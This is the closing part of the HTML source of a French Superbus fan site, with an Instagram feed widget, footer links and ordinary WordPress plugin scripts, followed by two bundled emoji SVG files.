		<a class="sbi_photo" href="https://www.instagram.com/reel/DPzVtdpDULs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/564286467_18381030871177169_1562076584056804737_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=nXotyiRg-24Q7kNvwFYewYh&#038;_nc_oc=AdmATh8DR8lhfxFg8WW9pANJQQqn06iSgYI7arnSj3HyCtDX-E2I5ZA7_YsGeL1r9XA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_AfkugGhwPCCbfnxBKMdHHldlCSQFYuxOakj8LPnHWARj0Q&#038;oe=69429B02" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/564286467_18381030871177169_1562076584056804737_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nXotyiRg-24Q7kNvwFYewYh&amp;_nc_oc=AdmATh8DR8lhfxFg8WW9pANJQQqn06iSgYI7arnSj3HyCtDX-E2I5ZA7_YsGeL1r9XA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_AfkugGhwPCCbfnxBKMdHHldlCSQFYuxOakj8LPnHWARj0Q&amp;oe=69429B02&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/564286467_18381030871177169_1562076584056804737_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nXotyiRg-24Q7kNvwFYewYh&amp;_nc_oc=AdmATh8DR8lhfxFg8WW9pANJQQqn06iSgYI7arnSj3HyCtDX-E2I5ZA7_YsGeL1r9XA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_AfkugGhwPCCbfnxBKMdHHldlCSQFYuxOakj8LPnHWARj0Q&amp;oe=69429B02&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/564286467_18381030871177169_1562076584056804737_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/564286467_18381030871177169_1562076584056804737_nfull.webp&quot;}">
			<span class="sbi-screenreader">Petit extrait du documentaire &quot;Lio&quot; diffusé hier s</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Petit extrait du documentaire &quot;Lio&quot; diffusé hier soir sur France 4, où l&#039;on peut voir Jenn participer aux chœurs de son nouvel album &quot;Geoid Party In The Sky&quot; 💫" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18059100599623466&quot;:{&quot;id&quot;:&quot;564286467_18381030871177169_1562076584056804737_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18040432952484499&quot;:{&quot;id&quot;:&quot;566208149_1420662086728749_5916981514948645421_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18377903653176401&quot;:{&quot;id&quot;:&quot;570616937_1427432076051750_3742749590038124022_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17886010395261746&quot;:{&quot;id&quot;:&quot;574330078_1432245115570446_1387870931650995802_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18079681090887314&quot;:{&quot;id&quot;:&quot;574566453_1434328738695417_5954260551527687068_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17996385800699605&quot;:{&quot;id&quot;:&quot;574571398_1437332261728398_8839206373634163129_n&quot;,&quot;ratio&quot;:&quot;1.76&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17863584051509151&quot;:{&quot;id&quot;:&quot;579891747_1443738631087761_1554012487510556098_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->

	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2025 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"9066280801"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/2b55.svg
body_size: 77
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#DD2E44" d="M18 0C8.059 0 0 8.059 0 18s8.059 18 18 18 18-8.059 18-18S27.941 0 18 0zm0 30c-6.627 0-12-5.373-12-12S11.373 6 18 6s12 5.373 12 12-5.373 12-12 12z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f977.svg
body_size: 947
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#42484C" d="M1.072 17.668l2.048-1.434 6.31 9.011-2.048 1.434z"/><path fill="#66757F" d="M3.897 16.909L1.44 18.63c-.225.158-.539.102-.696-.123-.158-.225-.102-.539.123-.696l2.457-1.721c.225-.158.539-.102.696.123.158.225.103.538-.123.696zm6.555 7.618l-4.096 2.868c-.225.158-.539.102-.696-.123-.158-.225-.102-.539.123-.696l4.096-2.868c.225-.158.539-.102.696.123.158.225.102.538-.123.696z"/><path d="M6.971 26.966l2.868-2.008L15 32.331l-2.867 2.008zm-4.752-7.66l2.048-1.434.573.82-2.048 1.433zm1.147 1.638l2.048-1.434.573.82-2.048 1.434zm1.147 1.639l2.048-1.434.574.82-2.048 1.434zm1.147 1.639l2.048-1.434.574.819-2.048 1.434z"/><path fill="#292F33" d="M23.35 20.14s3.921 3.102 2.223 6.86c.001 0-4.541-2.318-2.223-6.86z"/><path d="M25.967 25.593c.191-1.638-.552-3.065-1.296-4.05-.765-.365-1.418-.543-1.667-.602-.04.111-.061.215-.093.324.139 2.639 1.694 3.814 3.056 4.328z"/><path fill="#292F33" d="M23 20s4.905.968 5.112 5.086c0 0-5.099.013-5.112-5.086zm9 16v-2c0-3.314-2.685-6-6-6H10c-3.313 0-6 2.686-6 6v2h28z"/><path fill="#292F33" d="M12.799 26.751h10.403V31H12.799z"/><path fill="#292F33" d="M14 27h8s-1.018 7-4 7-4-7-4-7"/><path fill="#292F33" d="M13.64 30.038c1.744 1.268 2.848 1.963 4.36 1.963 1.512 0 2.615-.696 4.359-1.963v-5.749h-8.72v5.749z"/><path d="M13.632 25.973c1.216 1.374 2.724 1.746 4.364 1.746 1.639 0 3.146-.373 4.363-1.746v-3.491h-8.728v3.491z"/><path fill="#292F33" d="M11.444 15.936c0 1.448-.734 2.622-1.639 2.622s-1.639-1.174-1.639-2.622.734-2.623 1.639-2.623c.905-.001 1.639 1.174 1.639 2.623m16.389 0c0 1.448-.733 2.622-1.639 2.622-.905 0-1.639-1.174-1.639-2.622s.733-2.623 1.639-2.623c.906-.001 1.639 1.174 1.639 2.623"/><path fill="#292F33" d="M9.477 16.54C9.477 9 12 5 18 5s8.522 4 8.522 11.54c0 5.821-3.815 10.54-8.522 10.54-4.707 0-8.523-4.719-8.523-10.54"/><path fill="#66757F" d="M11 28c0 1 1 3 3 5 1.581 1.581 2.719 3 2.719 3 .797-.005 1.9-.004 2.73-.001-.891-2.02-2.477-3.471-3.279-4.273C15.17 30.726 13 29 13 27c0-1-2 1-2 1"/><path fill="#292F33" d="M16.719 36l2.724-.001c-.512-1.161-1.251-2.127-1.94-2.897-.505.613-.992 1.346-1.405 2.16.388.449.621.738.621.738z"/><path fill="#66757F" d="M25 28c0 1-1 3-3 5-1.581 1.581-2.5 3-2.5 3-.902-.004-1.418-.002-3 0 .891-2.02 2.528-3.472 3.33-4.274C20.83 30.726 23 29 23 27c0-1 2 1 2 1"/><path fill="#FFDC5D" d="M18 13.711c-2.995 0-8.116-2.044-7.064 1.98.614 2.348 1.417 2.881 3.475 2.606 2.124-.283 1.991-1.016 3.495-1.016s1.56.733 3.684 1.016c2.058.274 2.861-.258 3.475-2.606 1.051-4.024-4.07-1.98-7.065-1.98z"/><path fill="#662113" d="M14 17c-.55 0-1-.45-1-1v-1c0-.55.45-1 1-1s1 .45 1 1v1c0 .55-.45 1-1 1m8 0c-.55 0-1-.45-1-1v-1c0-.55.45-1 1-1s1 .45 1 1v1c0 .55-.45 1-1 1"/></svg>